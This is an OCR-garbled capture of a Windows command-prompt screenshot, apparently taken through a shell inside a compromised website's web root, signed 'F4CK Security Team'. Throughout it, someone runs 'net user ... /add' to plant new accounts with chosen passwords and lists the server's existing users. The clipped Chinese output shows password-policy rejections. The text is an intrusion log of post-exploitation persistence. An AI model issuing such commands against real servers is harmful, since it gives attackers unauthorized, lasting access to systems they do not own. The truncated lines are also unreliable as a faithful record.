 \webroot\dede_ceshi1\plus\> net user xiaoxiao admin123!@#asdf!@# /add
入的密码超过了 14 个字符。安装了 Windows 2000
前的 Windows 版本的计算机将不能使用
帐户。您想继续进行操作吗? (Y/N) [Y]:
有提供有效的响应。
\webroot\dede_ceshi1\plus\> net user
的用户帐户
-------------------------------------------------------------------------------
ministrator Guest IUSR_IDC-69D82E751
SR_JTIDC-69D82E751 IWAM_JTIDC-69D82E751 SUPPORT_388945a0
令运行完毕，但发生一个或多个错误。
\webroot\dede_ceshi1\plus\> net user admin qwertyuiop!@# /add
码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
键入 NET HELPMSG 2245 以获得更多的帮助。
\webroot\dede_ceshi1\plus\> net user xiaoxiao xiaoxiao /add
码不满足密码策略的要求。检查最小密码长度、密码复杂性和密码历史的要求。
键入 NET HELPMSG 2245 以获得更多的帮助。
F4CK
Security Team